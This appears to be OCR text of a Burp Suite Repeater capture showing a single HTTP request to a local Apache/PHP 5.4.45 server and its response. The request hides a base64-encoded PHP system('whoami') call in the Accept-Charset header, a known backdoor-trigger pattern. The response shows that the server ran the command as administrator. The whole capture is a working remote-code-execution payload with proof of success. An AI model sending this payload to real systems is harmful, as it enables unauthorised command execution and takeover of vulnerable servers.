 1 ×
...
Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
GET / HTTP/1.1
Host: 192.168.2.119
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip,deflate
Accept-Charset:c3lzdGVtKCd3aG9hbWknKTs=
Accept-Language:
en-US,en;q=0.9,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.6,zh-CN;q=0.5
Cookie: JSESSIONID=CB3B3A4E54831F0120DC0785F3A5D36D
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 15 Dec 2023 09:33:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 42
Connection: close
Content-Type: text/html
win-89nplg7e12m\administrator
Hello World